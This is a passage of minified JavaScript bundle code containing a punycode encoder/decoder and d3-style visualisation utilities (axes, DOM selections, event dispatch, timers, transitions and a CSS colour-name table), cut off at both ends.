t=1,r=a;;r+=a){d>=n&&p("invalid-input");const l=(u=e.charCodeAt(d++))>=48&&u<58?u-48+26:u>=65&&u<91?u-65:u>=97&&u<123?u-97:a;l>=a&&p("invalid-input"),l>c((o-i)/t)&&p("overflow"),i+=l*t;const m=r<=s?1:r>=s+26?26:r-s;if(l<m)break;const h=a-m;t>c(o/h)&&p("overflow"),t*=h}const m=t.length+1;s=f(i-l,m,0==l),c(i/m)>o-r&&p("overflow"),r+=c(i/m),i%=m,t.splice(i++,0,r)}var u;return String.fromCodePoint(...t)},y=function(e){const t=[],n=(e=m(e)).length;let i=128,r=0,s=72;for(const n of e)n<128&&t.push(u(n));const l=t.length;let d=l;for(l&&t.push("-");d<n;){let n=o;for(const t of e)t>=i&&t<n&&(n=t);const m=d+1;n-i>c((o-r)/m)&&p("overflow"),r+=(n-i)*m,i=n;for(const n of e)if(n<i&&++r>o&&p("overflow"),n===i){let e=r;for(let n=a;;n+=a){const o=n<=s?1:n>=s+26?26:n-s;if(e<o)break;const i=e-o,r=a-o;t.push(u(g(o+i%r,0))),e=c(i/r)}t.push(u(g(e,0))),s=f(r,m,d===l),r=0,++d}++r,++i}return t.join("")},b=function(e){return d(e,(function(e){return i.test(e)?k(e.slice(4).toLowerCase()):e}))},w=function(e){return d(e,(function(e){return r.test(e)?"xn--"+y(e):e}))},v={version:"2.3.1",ucs2:{decode:m,encode:h},decode:k,encode:y,toASCII:w,toUnicode:b}},70:(e,t,n)=>{n.d(t,{Wcw:()=>Zo,l78:()=>T,V4s:()=>A,vtF:()=>Eo,lUB:()=>Ho,Os0:()=>s,n8j:()=>Jo,TjK:()=>p,T9B:()=>l,jkA:()=>c,y17:()=>u,WH:()=>Vn,m4Y:()=>Mo,hqK:()=>Un});class o extends Map{constructor(e,t=i){if(super(),Object.defineProperties(this,{_intern:{value:new Map},_key:{value:t}}),null!=e)for(const[t,n]of e)this.set(t,n)}get(e){return super.get(a(this,e))}has(e){return super.has(a(this,e))}set(e,t){return super.set(function({_intern:e,_key:t},n){const o=t(n);return e.has(o)?e.get(o):(e.set(o,n),n)}(this,e),t)}delete(e){return super.delete(function({_intern:e,_key:t},n){const o=t(n);return e.has(o)&&(n=e.get(o),e.delete(o)),n}(this,e))}}function a({_intern:e,_key:t},n){const o=t(n);return e.has(o)?e.get(o):n}function i(e){return null!==e&&"object"==typeof e?e.valueOf():e}function r(e){return e}function s(e,...t){return function(e,t,n,a){return function e(i,r){if(r>=a.length)return n(i);const s=new o,l=a[r++];let c=-1;for(const e of i){const t=l(e,++c,i),n=s.get(t);n?n.push(e):s.set(t,[e])}for(const[t,n]of s)s.set(t,e(n,r));return t(s)}(e,0)}(e,r,r,t)}function l(e,t){let n;if(void 0===t)for(const t of e)null!=t&&(n<t||void 0===n&&t>=t)&&(n=t);else{let o=-1;for(let a of e)null!=(a=t(a,++o,e))&&(n<a||void 0===n&&a>=a)&&(n=a)}return n}function c(e,t){let n;if(void 0===t)for(const t of e)null!=t&&(n>t||void 0===n&&t>=t)&&(n=t);else{let o=-1;for(let a of e)null!=(a=t(a,++o,e))&&(n>a||void 0===n&&a>=a)&&(n=a)}return n}function u(e,t,n){e=+e,t=+t,n=(a=arguments.length)<2?(t=e,e=0,1):a<3?1:+n;for(var o=-1,a=0|Math.max(0,Math.ceil((t-e)/n)),i=new Array(a);++o<a;)i[o]=e+o*n;return i}function p(e,t){if("function"!=typeof e[Symbol.iterator])throw new TypeError("values is not iterable");if("function"!=typeof t)throw new TypeError("mapper is not a function");return Array.from(e,((n,o)=>t(n,o,e)))}function d(e){return e}Set;var m=1,h=2,g=3,f=4,k=1e-6;function y(e){return"translate("+e+",0)"}function b(e){return"translate(0,"+e+")"}function w(e){return t=>+e(t)}function v(e,t){return t=Math.max(0,e.bandwidth()-2*t)/2,e.round()&&(t=Math.round(t)),n=>+e(n)+t}function j(){return!this.__axis}function _(e,t){var n=[],o=null,a=null,i=6,r=6,s=3,l="undefined"!=typeof window&&window.devicePixelRatio>1?0:.5,c=e===m||e===f?-1:1,u=e===f||e===h?"x":"y",p=e===m||e===g?y:b;function _(y){var b=null==o?t.ticks?t.ticks.apply(t,n):t.domain():o,_=null==a?t.tickFormat?t.tickFormat.apply(t,n):d:a,T=Math.max(i,0)+s,A=t.range(),x=+A[0]+l,q=+A[A.length-1]+l,S=(t.bandwidth?v:w)(t.copy(),l),P=y.selection?y.selection():y,C=P.selectAll(".domain").data([null]),z=P.selectAll(".tick").data(b,t).order(),N=z.exit(),L=z.enter().append("g").attr("class","tick"),M=z.select("line"),E=z.select("text");C=C.merge(C.enter().insert("path",".tick").attr("class","domain").attr("stroke","currentColor")),z=z.merge(L),M=M.merge(L.append("line").attr("stroke","currentColor").attr(u+"2",c*i)),E=E.merge(L.append("text").attr("fill","currentColor").attr(u,c*T).attr("dy",e===m?"0em":e===g?"0.71em":"0.32em")),y!==P&&(C=C.transition(y),z=z.transition(y),M=M.transition(y),E=E.transition(y),N=N.transition(y).attr("opacity",k).attr("transform",(function(e){return isFinite(e=S(e))?p(e+l):this.getAttribute("transform")})),L.attr("opacity",k).attr("transform",(function(e){var t=this.parentNode.__axis;return p((t&&isFinite(t=t(e))?t:S(e))+l)}))),N.remove(),C.attr("d",e===f||e===h?r?"M"+c*r+","+x+"H"+l+"V"+q+"H"+c*r:"M"+l+","+x+"V"+q:r?"M"+x+","+c*r+"V"+l+"H"+q+"V"+c*r:"M"+x+","+l+"H"+q),z.attr("opacity",1).attr("transform",(function(e){return p(S(e)+l)})),M.attr(u+"2",c*i),E.attr(u,c*T).text(_),P.filter(j).attr("fill","none").attr("font-size",10).attr("font-family","sans-serif").attr("text-anchor",e===h?"start":e===f?"end":"middle"),P.each((function(){this.__axis=S}))}return _.scale=function(e){return arguments.length?(t=e,_):t},_.ticks=function(){return n=Array.from(arguments),_},_.tickArguments=function(e){return arguments.length?(n=null==e?[]:Array.from(e),_):n.slice()},_.tickValues=function(e){return arguments.length?(o=null==e?null:Array.from(e),_):o&&o.slice()},_.tickFormat=function(e){return arguments.length?(a=e,_):a},_.tickSize=function(e){return arguments.length?(i=r=+e,_):i},_.tickSizeInner=function(e){return arguments.length?(i=+e,_):i},_.tickSizeOuter=function(e){return arguments.length?(r=+e,_):r},_.tickPadding=function(e){return arguments.length?(s=+e,_):s},_.offset=function(e){return arguments.length?(l=+e,_):l},_}function T(e){return _(g,e)}function A(e){return _(f,e)}function x(){}function q(e){return null==e?x:function(){return this.querySelector(e)}}function S(){return[]}function P(e){return null==e?S:function(){return this.querySelectorAll(e)}}function C(e){return function(){return this.matches(e)}}function z(e){return function(t){return t.matches(e)}}var N=Array.prototype.find;function L(){return this.firstElementChild}var M=Array.prototype.filter;function E(){return Array.from(this.children)}function B(e){return new Array(e.length)}function W(e,t){this.ownerDocument=e.ownerDocument,this.namespaceURI=e.namespaceURI,this._next=null,this._parent=e,this.__data__=t}function Q(e,t,n,o,a,i){for(var r,s=0,l=t.length,c=i.length;s<c;++s)(r=t[s])?(r.__data__=i[s],o[s]=r):n[s]=new W(e,i[s]);for(;s<l;++s)(r=t[s])&&(a[s]=r)}function H(e,t,n,o,a,i,r){var s,l,c,u=new Map,p=t.length,d=i.length,m=new Array(p);for(s=0;s<p;++s)(l=t[s])&&(m[s]=c=r.call(l,l.__data__,s,t)+"",u.has(c)?a[s]=l:u.set(c,l));for(s=0;s<d;++s)c=r.call(e,i[s],s,i)+"",(l=u.get(c))?(o[s]=l,l.__data__=i[s],u.delete(c)):n[s]=new W(e,i[s]);for(s=0;s<p;++s)(l=t[s])&&u.get(m[s])===l&&(a[s]=l)}function $(e){return e.__data__}function D(e){return"object"==typeof e&&"length"in e?e:Array.from(e)}function O(e,t){return e<t?-1:e>t?1:e>=t?0:NaN}W.prototype={constructor:W,appendChild:function(e){return this._parent.insertBefore(e,this._next)},insertBefore:function(e,t){return this._parent.insertBefore(e,t)},querySelector:function(e){return this._parent.querySelector(e)},querySelectorAll:function(e){return this._parent.querySelectorAll(e)}};var F="http://www.w3.org/1999/xhtml";const I={svg:"http://www.w3.org/2000/svg",xhtml:F,xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/"};function V(e){var t=e+="",n=t.indexOf(":");return n>=0&&"xmlns"!==(t=e.slice(0,n))&&(e=e.slice(n+1)),I.hasOwnProperty(t)?{space:I[t],local:e}:e}function R(e){return function(){this.removeAttribute(e)}}function U(e){return function(){this.removeAttributeNS(e.space,e.local)}}function Y(e,t){return function(){this.setAttribute(e,t)}}function J(e,t){return function(){this.setAttributeNS(e.space,e.local,t)}}function Z(e,t){return function(){var n=t.apply(this,arguments);null==n?this.removeAttribute(e):this.setAttribute(e,n)}}function X(e,t){return function(){var n=t.apply(this,arguments);null==n?this.removeAttributeNS(e.space,e.local):this.setAttributeNS(e.space,e.local,n)}}function K(e){return e.ownerDocument&&e.ownerDocument.defaultView||e.document&&e||e.defaultView}function G(e){return function(){this.style.removeProperty(e)}}function ee(e,t,n){return function(){this.style.setProperty(e,t,n)}}function te(e,t,n){return function(){var o=t.apply(this,arguments);null==o?this.style.removeProperty(e):this.style.setProperty(e,o,n)}}function ne(e,t){return e.style.getPropertyValue(t)||K(e).getComputedStyle(e,null).getPropertyValue(t)}function oe(e){return function(){delete this[e]}}function ae(e,t){return function(){this[e]=t}}function ie(e,t){return function(){var n=t.apply(this,arguments);null==n?delete this[e]:this[e]=n}}function re(e){return e.trim().split(/^|\s+/)}function se(e){return e.classList||new le(e)}function le(e){this._node=e,this._names=re(e.getAttribute("class")||"")}function ce(e,t){for(var n=se(e),o=-1,a=t.length;++o<a;)n.add(t[o])}function ue(e,t){for(var n=se(e),o=-1,a=t.length;++o<a;)n.remove(t[o])}function pe(e){return function(){ce(this,e)}}function de(e){return function(){ue(this,e)}}function me(e,t){return function(){(t.apply(this,arguments)?ce:ue)(this,e)}}function he(){this.textContent=""}function ge(e){return function(){this.textContent=e}}function fe(e){return function(){var t=e.apply(this,arguments);this.textContent=null==t?"":t}}function ke(){this.innerHTML=""}function ye(e){return function(){this.innerHTML=e}}function be(e){return function(){var t=e.apply(this,arguments);this.innerHTML=null==t?"":t}}function we(){this.nextSibling&&this.parentNode.appendChild(this)}function ve(){this.previousSibling&&this.parentNode.insertBefore(this,this.parentNode.firstChild)}function je(e){return function(){var t=this.ownerDocument,n=this.namespaceURI;return n===F&&t.documentElement.namespaceURI===F?t.createElement(e):t.createElementNS(n,e)}}function _e(e){return function(){return this.ownerDocument.createElementNS(e.space,e.local)}}function Te(e){var t=V(e);return(t.local?_e:je)(t)}function Ae(){return null}function xe(){var e=this.parentNode;e&&e.removeChild(this)}function qe(){var e=this.cloneNode(!1),t=this.parentNode;return t?t.insertBefore(e,this.nextSibling):e}function Se(){var e=this.cloneNode(!0),t=this.parentNode;return t?t.insertBefore(e,this.nextSibling):e}function Pe(e){return function(){var t=this.__on;if(t){for(var n,o=0,a=-1,i=t.length;o<i;++o)n=t[o],e.type&&n.type!==e.type||n.name!==e.name?t[++a]=n:this.removeEventListener(n.type,n.listener,n.options);++a?t.length=a:delete this.__on}}}function Ce(e,t,n){return function(){var o,a=this.__on,i=function(e){return function(t){e.call(this,t,this.__data__)}}(t);if(a)for(var r=0,s=a.length;r<s;++r)if((o=a[r]).type===e.type&&o.name===e.name)return this.removeEventListener(o.type,o.listener,o.options),this.addEventListener(o.type,o.listener=i,o.options=n),void(o.value=t);this.addEventListener(e.type,i,n),o={type:e.type,name:e.name,value:t,listener:i,options:n},a?a.push(o):this.__on=[o]}}function ze(e,t,n){var o=K(e),a=o.CustomEvent;"function"==typeof a?a=new a(t,n):(a=o.document.createEvent("Event"),n?(a.initEvent(t,n.bubbles,n.cancelable),a.detail=n.detail):a.initEvent(t,!1,!1)),e.dispatchEvent(a)}function Ne(e,t){return function(){return ze(this,e,t)}}function Le(e,t){return function(){return ze(this,e,t.apply(this,arguments))}}le.prototype={add:function(e){this._names.indexOf(e)<0&&(this._names.push(e),this._node.setAttribute("class",this._names.join(" ")))},remove:function(e){var t=this._names.indexOf(e);t>=0&&(this._names.splice(t,1),this._node.setAttribute("class",this._names.join(" ")))},contains:function(e){return this._names.indexOf(e)>=0}};var Me=[null];function Ee(e,t){this._groups=e,this._parents=t}function Be(){return new Ee([[document.documentElement]],Me)}Ee.prototype=Be.prototype={constructor:Ee,select:function(e){"function"!=typeof e&&(e=q(e));for(var t=this._groups,n=t.length,o=new Array(n),a=0;a<n;++a)for(var i,r,s=t[a],l=s.length,c=o[a]=new Array(l),u=0;u<l;++u)(i=s[u])&&(r=e.call(i,i.__data__,u,s))&&("__data__"in i&&(r.__data__=i.__data__),c[u]=r);return new Ee(o,this._parents)},selectAll:function(e){e="function"==typeof e?function(e){return function(){return null==(t=e.apply(this,arguments))?[]:Array.isArray(t)?t:Array.from(t);var t}}(e):P(e);for(var t=this._groups,n=t.length,o=[],a=[],i=0;i<n;++i)for(var r,s=t[i],l=s.length,c=0;c<l;++c)(r=s[c])&&(o.push(e.call(r,r.__data__,c,s)),a.push(r));return new Ee(o,a)},selectChild:function(e){return this.select(null==e?L:function(e){return function(){return N.call(this.children,e)}}("function"==typeof e?e:z(e)))},selectChildren:function(e){return this.selectAll(null==e?E:function(e){return function(){return M.call(this.children,e)}}("function"==typeof e?e:z(e)))},filter:function(e){"function"!=typeof e&&(e=C(e));for(var t=this._groups,n=t.length,o=new Array(n),a=0;a<n;++a)for(var i,r=t[a],s=r.length,l=o[a]=[],c=0;c<s;++c)(i=r[c])&&e.call(i,i.__data__,c,r)&&l.push(i);return new Ee(o,this._parents)},data:function(e,t){if(!arguments.length)return Array.from(this,$);var n,o=t?H:Q,a=this._parents,i=this._groups;"function"!=typeof e&&(n=e,e=function(){return n});for(var r=i.length,s=new Array(r),l=new Array(r),c=new Array(r),u=0;u<r;++u){var p=a[u],d=i[u],m=d.length,h=D(e.call(p,p&&p.__data__,u,a)),g=h.length,f=l[u]=new Array(g),k=s[u]=new Array(g);o(p,d,f,k,c[u]=new Array(m),h,t);for(var y,b,w=0,v=0;w<g;++w)if(y=f[w]){for(w>=v&&(v=w+1);!(b=k[v])&&++v<g;);y._next=b||null}}return(s=new Ee(s,a))._enter=l,s._exit=c,s},enter:function(){return new Ee(this._enter||this._groups.map(B),this._parents)},exit:function(){return new Ee(this._exit||this._groups.map(B),this._parents)},join:function(e,t,n){var o=this.enter(),a=this,i=this.exit();return"function"==typeof e?(o=e(o))&&(o=o.selection()):o=o.append(e+""),null!=t&&(a=t(a))&&(a=a.selection()),null==n?i.remove():n(i),o&&a?o.merge(a).order():a},merge:function(e){for(var t=e.selection?e.selection():e,n=this._groups,o=t._groups,a=n.length,i=o.length,r=Math.min(a,i),s=new Array(a),l=0;l<r;++l)for(var c,u=n[l],p=o[l],d=u.length,m=s[l]=new Array(d),h=0;h<d;++h)(c=u[h]||p[h])&&(m[h]=c);for(;l<a;++l)s[l]=n[l];return new Ee(s,this._parents)},selection:function(){return this},order:function(){for(var e=this._groups,t=-1,n=e.length;++t<n;)for(var o,a=e[t],i=a.length-1,r=a[i];--i>=0;)(o=a[i])&&(r&&4^o.compareDocumentPosition(r)&&r.parentNode.insertBefore(o,r),r=o);return this},sort:function(e){function t(t,n){return t&&n?e(t.__data__,n.__data__):!t-!n}e||(e=O);for(var n=this._groups,o=n.length,a=new Array(o),i=0;i<o;++i){for(var r,s=n[i],l=s.length,c=a[i]=new Array(l),u=0;u<l;++u)(r=s[u])&&(c[u]=r);c.sort(t)}return new Ee(a,this._parents).order()},call:function(){var e=arguments[0];return arguments[0]=this,e.apply(null,arguments),this},nodes:function(){return Array.from(this)},node:function(){for(var e=this._groups,t=0,n=e.length;t<n;++t)for(var o=e[t],a=0,i=o.length;a<i;++a){var r=o[a];if(r)return r}return null},size:function(){let e=0;for(const t of this)++e;return e},empty:function(){return!this.node()},each:function(e){for(var t=this._groups,n=0,o=t.length;n<o;++n)for(var a,i=t[n],r=0,s=i.length;r<s;++r)(a=i[r])&&e.call(a,a.__data__,r,i);return this},attr:function(e,t){var n=V(e);if(arguments.length<2){var o=this.node();return n.local?o.getAttributeNS(n.space,n.local):o.getAttribute(n)}return this.each((null==t?n.local?U:R:"function"==typeof t?n.local?X:Z:n.local?J:Y)(n,t))},style:function(e,t,n){return arguments.length>1?this.each((null==t?G:"function"==typeof t?te:ee)(e,t,null==n?"":n)):ne(this.node(),e)},property:function(e,t){return arguments.length>1?this.each((null==t?oe:"function"==typeof t?ie:ae)(e,t)):this.node()[e]},classed:function(e,t){var n=re(e+"");if(arguments.length<2){for(var o=se(this.node()),a=-1,i=n.length;++a<i;)if(!o.contains(n[a]))return!1;return!0}return this.each(("function"==typeof t?me:t?pe:de)(n,t))},text:function(e){return arguments.length?this.each(null==e?he:("function"==typeof e?fe:ge)(e)):this.node().textContent},html:function(e){return arguments.length?this.each(null==e?ke:("function"==typeof e?be:ye)(e)):this.node().innerHTML},raise:function(){return this.each(we)},lower:function(){return this.each(ve)},append:function(e){var t="function"==typeof e?e:Te(e);return this.select((function(){return this.appendChild(t.apply(this,arguments))}))},insert:function(e,t){var n="function"==typeof e?e:Te(e),o=null==t?Ae:"function"==typeof t?t:q(t);return this.select((function(){return this.insertBefore(n.apply(this,arguments),o.apply(this,arguments)||null)}))},remove:function(){return this.each(xe)},clone:function(e){return this.select(e?Se:qe)},datum:function(e){return arguments.length?this.property("__data__",e):this.node().__data__},on:function(e,t,n){var o,a,i=function(e){return e.trim().split(/^|\s+/).map((function(e){var t="",n=e.indexOf(".");return n>=0&&(t=e.slice(n+1),e=e.slice(0,n)),{type:e,name:t}}))}(e+""),r=i.length;if(!(arguments.length<2)){for(s=t?Ce:Pe,o=0;o<r;++o)this.each(s(i[o],t,n));return this}var s=this.node().__on;if(s)for(var l,c=0,u=s.length;c<u;++c)for(o=0,l=s[c];o<r;++o)if((a=i[o]).type===l.type&&a.name===l.name)return l.value},dispatch:function(e,t){return this.each(("function"==typeof t?Le:Ne)(e,t))},[Symbol.iterator]:function*(){for(var e=this._groups,t=0,n=e.length;t<n;++t)for(var o,a=e[t],i=0,r=a.length;i<r;++i)(o=a[i])&&(yield o)}};const We=Be;var Qe={value:()=>{}};function He(){for(var e,t=0,n=arguments.length,o={};t<n;++t){if(!(e=arguments[t]+"")||e in o||/[\s.]/.test(e))throw new Error("illegal type: "+e);o[e]=[]}return new $e(o)}function $e(e){this._=e}function De(e,t){for(var n,o=0,a=e.length;o<a;++o)if((n=e[o]).name===t)return n.value}function Oe(e,t,n){for(var o=0,a=e.length;o<a;++o)if(e[o].name===t){e[o]=Qe,e=e.slice(0,o).concat(e.slice(o+1));break}return null!=n&&e.push({name:t,value:n}),e}$e.prototype=He.prototype={constructor:$e,on:function(e,t){var n,o,a=this._,i=(o=a,(e+"").trim().split(/^|\s+/).map((function(e){var t="",n=e.indexOf(".");if(n>=0&&(t=e.slice(n+1),e=e.slice(0,n)),e&&!o.hasOwnProperty(e))throw new Error("unknown type: "+e);return{type:e,name:t}}))),r=-1,s=i.length;if(!(arguments.length<2)){if(null!=t&&"function"!=typeof t)throw new Error("invalid callback: "+t);for(;++r<s;)if(n=(e=i[r]).type)a[n]=Oe(a[n],e.name,t);else if(null==t)for(n in a)a[n]=Oe(a[n],e.name,null);return this}for(;++r<s;)if((n=(e=i[r]).type)&&(n=De(a[n],e.name)))return n},copy:function(){var e={},t=this._;for(var n in t)e[n]=t[n].slice();return new $e(e)},call:function(e,t){if((n=arguments.length-2)>0)for(var n,o,a=new Array(n),i=0;i<n;++i)a[i]=arguments[i+2];if(!this._.hasOwnProperty(e))throw new Error("unknown type: "+e);for(i=0,n=(o=this._[e]).length;i<n;++i)o[i].value.apply(t,a)},apply:function(e,t,n){if(!this._.hasOwnProperty(e))throw new Error("unknown type: "+e);for(var o=this._[e],a=0,i=o.length;a<i;++a)o[a].value.apply(t,n)}};const Fe=He;var Ie,Ve,Re=0,Ue=0,Ye=0,Je=1e3,Ze=0,Xe=0,Ke=0,Ge="object"==typeof performance&&performance.now?performance:Date,et="object"==typeof window&&window.requestAnimationFrame?window.requestAnimationFrame.bind(window):function(e){setTimeout(e,17)};function tt(){return Xe||(et(nt),Xe=Ge.now()+Ke)}function nt(){Xe=0}function ot(){this._call=this._time=this._next=null}function at(e,t,n){var o=new ot;return o.restart(e,t,n),o}function it(){Xe=(Ze=Ge.now())+Ke,Re=Ue=0;try{!function(){tt(),++Re;for(var e,t=Ie;t;)(e=Xe-t._time)>=0&&t._call.call(void 0,e),t=t._next;--Re}()}finally{Re=0,function(){for(var e,t,n=Ie,o=1/0;n;)n._call?(o>n._time&&(o=n._time),e=n,n=n._next):(t=n._next,n._next=null,n=e?e._next=t:Ie=t);Ve=e,st(o)}(),Xe=0}}function rt(){var e=Ge.now(),t=e-Ze;t>Je&&(Ke-=t,Ze=e)}function st(e){Re||(Ue&&(Ue=clearTimeout(Ue)),e-Xe>24?(e<1/0&&(Ue=setTimeout(it,e-Ge.now()-Ke)),Ye&&(Ye=clearInterval(Ye))):(Ye||(Ze=Ge.now(),Ye=setInterval(rt,Je)),Re=1,et(it)))}function lt(e,t,n){var o=new ot;return t=null==t?0:+t,o.restart((n=>{o.stop(),e(n+t)}),t,n),o}ot.prototype=at.prototype={constructor:ot,restart:function(e,t,n){if("function"!=typeof e)throw new TypeError("callback is not a function");n=(null==n?tt():+n)+(null==t?0:+t),this._next||Ve===this||(Ve?Ve._next=this:Ie=this,Ve=this),this._call=e,this._time=n,st()},stop:function(){this._call&&(this._call=null,this._time=1/0,st())}};var ct=Fe("start","end","cancel","interrupt"),ut=[],pt=0,dt=3;function mt(e,t,n,o,a,i){var r=e.__transition;if(r){if(n in r)return}else e.__transition={};!function(e,t,n){var o,a=e.__transition;function i(l){var c,u,p,d;if(1!==n.state)return s();for(c in a)if((d=a[c]).name===n.name){if(d.state===dt)return lt(i);4===d.state?(d.state=6,d.timer.stop(),d.on.call("interrupt",e,e.__data__,d.index,d.group),delete a[c]):+c<t&&(d.state=6,d.timer.stop(),d.on.call("cancel",e,e.__data__,d.index,d.group),delete a[c])}if(lt((function(){n.state===dt&&(n.state=4,n.timer.restart(r,n.delay,n.time),r(l))})),n.state=2,n.on.call("start",e,e.__data__,n.index,n.group),2===n.state){for(n.state=dt,o=new Array(p=n.tween.length),c=0,u=-1;c<p;++c)(d=n.tween[c].value.call(e,e.__data__,n.index,n.group))&&(o[++u]=d);o.length=u+1}}function r(t){for(var a=t<n.duration?n.ease.call(null,t/n.duration):(n.timer.restart(s),n.state=5,1),i=-1,r=o.length;++i<r;)o[i].call(e,a);5===n.state&&(n.on.call("end",e,e.__data__,n.index,n.group),s())}function s(){for(var o in n.state=6,n.timer.stop(),delete a[t],a)return;delete e.__transition}a[t]=n,n.timer=at((function(e){n.state=1,n.timer.restart(i,n.delay,n.time),n.delay<=e&&i(e-n.delay)}),0,n.time)}(e,n,{name:t,index:o,group:a,on:ct,tween:ut,time:i.time,delay:i.delay,duration:i.duration,ease:i.ease,timer:null,state:pt})}function ht(e,t){var n=ft(e,t);if(n.state>pt)throw new Error("too late; already scheduled");return n}function gt(e,t){var n=ft(e,t);if(n.state>dt)throw new Error("too late; already running");return n}function ft(e,t){var n=e.__transition;if(!n||!(n=n[t]))throw new Error("transition not found");return n}function kt(e,t){return e=+e,t=+t,function(n){return e*(1-n)+t*n}}var yt,bt=180/Math.PI,wt={translateX:0,translateY:0,rotate:0,skewX:0,scaleX:1,scaleY:1};function vt(e,t,n,o,a,i){var r,s,l;return(r=Math.sqrt(e*e+t*t))&&(e/=r,t/=r),(l=e*n+t*o)&&(n-=e*l,o-=t*l),(s=Math.sqrt(n*n+o*o))&&(n/=s,o/=s,l/=s),e*o<t*n&&(e=-e,t=-t,l=-l,r=-r),{translateX:a,translateY:i,rotate:Math.atan2(t,e)*bt,skewX:Math.atan(l)*bt,scaleX:r,scaleY:s}}function jt(e,t,n,o){function a(e){return e.length?e.pop()+" ":""}return function(i,r){var s=[],l=[];return i=e(i),r=e(r),function(e,o,a,i,r,s){if(e!==a||o!==i){var l=r.push("translate(",null,t,null,n);s.push({i:l-4,x:kt(e,a)},{i:l-2,x:kt(o,i)})}else(a||i)&&r.push("translate("+a+t+i+n)}(i.translateX,i.translateY,r.translateX,r.translateY,s,l),function(e,t,n,i){e!==t?(e-t>180?t+=360:t-e>180&&(e+=360),i.push({i:n.push(a(n)+"rotate(",null,o)-2,x:kt(e,t)})):t&&n.push(a(n)+"rotate("+t+o)}(i.rotate,r.rotate,s,l),function(e,t,n,i){e!==t?i.push({i:n.push(a(n)+"skewX(",null,o)-2,x:kt(e,t)}):t&&n.push(a(n)+"skewX("+t+o)}(i.skewX,r.skewX,s,l),function(e,t,n,o,i,r){if(e!==n||t!==o){var s=i.push(a(i)+"scale(",null,",",null,")");r.push({i:s-4,x:kt(e,n)},{i:s-2,x:kt(t,o)})}else 1===n&&1===o||i.push(a(i)+"scale("+n+","+o+")")}(i.scaleX,i.scaleY,r.scaleX,r.scaleY,s,l),i=r=null,function(e){for(var t,n=-1,o=l.length;++n<o;)s[(t=l[n]).i]=t.x(e);return s.join("")}}}var _t=jt((function(e){const t=new("function"==typeof DOMMatrix?DOMMatrix:WebKitCSSMatrix)(e+"");return t.isIdentity?wt:vt(t.a,t.b,t.c,t.d,t.e,t.f)}),"px, ","px)","deg)"),Tt=jt((function(e){return null==e?wt:(yt||(yt=document.createElementNS("http://www.w3.org/2000/svg","g")),yt.setAttribute("transform",e),(e=yt.transform.baseVal.consolidate())?vt((e=e.matrix).a,e.b,e.c,e.d,e.e,e.f):wt)}),", ",")",")");function At(e,t){var n,o;return function(){var a=gt(this,e),i=a.tween;if(i!==n)for(var r=0,s=(o=n=i).length;r<s;++r)if(o[r].name===t){(o=o.slice()).splice(r,1);break}a.tween=o}}function xt(e,t,n){var o,a;if("function"!=typeof n)throw new Error;return function(){var i=gt(this,e),r=i.tween;if(r!==o){a=(o=r).slice();for(var s={name:t,value:n},l=0,c=a.length;l<c;++l)if(a[l].name===t){a[l]=s;break}l===c&&a.push(s)}i.tween=a}}function qt(e,t,n){var o=e._id;return e.each((function(){var e=gt(this,o);(e.value||(e.value={}))[t]=n.apply(this,arguments)})),function(e){return ft(e,o).value[t]}}function St(e,t,n){e.prototype=t.prototype=n,n.constructor=e}function Pt(e,t){var n=Object.create(e.prototype);for(var o in t)n[o]=t[o];return n}function Ct(){}var zt=.7,Nt=1/zt,Lt="\\s*([+-]?\\d+)\\s*",Mt="\\s*([+-]?(?:\\d*\\.)?\\d+(?:[eE][+-]?\\d+)?)\\s*",Et="\\s*([+-]?(?:\\d*\\.)?\\d+(?:[eE][+-]?\\d+)?)%\\s*",Bt=/^#([0-9a-f]{3,8})$/,Wt=new RegExp(`^rgb\\(${Lt},${Lt},${Lt}\\)$`),Qt=new RegExp(`^rgb\\(${Et},${Et},${Et}\\)$`),Ht=new RegExp(`^rgba\\(${Lt},${Lt},${Lt},${Mt}\\)$`),$t=new RegExp(`^rgba\\(${Et},${Et},${Et},${Mt}\\)$`),Dt=new RegExp(`^hsl\\(${Mt},${Et},${Et}\\)$`),Ot=new RegExp(`^hsla\\(${Mt},${Et},${Et},${Mt}\\)$`),Ft={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateb